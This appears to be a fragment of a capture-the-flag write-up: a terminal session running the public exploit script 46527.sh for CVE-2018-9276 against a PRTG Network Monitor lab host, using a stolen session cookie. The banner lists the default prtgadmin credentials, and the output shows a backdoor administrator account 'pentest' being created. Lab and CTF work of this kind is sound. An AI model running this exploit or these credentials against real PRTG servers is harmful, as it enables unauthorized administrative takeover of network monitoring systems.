 46527.sh PRTG Configuration.old.bak user.txt
❯ ./46527.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=e0FDMjQ3RTg0LTc0MzEtNDUyNy1BNzU2LTI0MTZEM0ExM0YwMX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'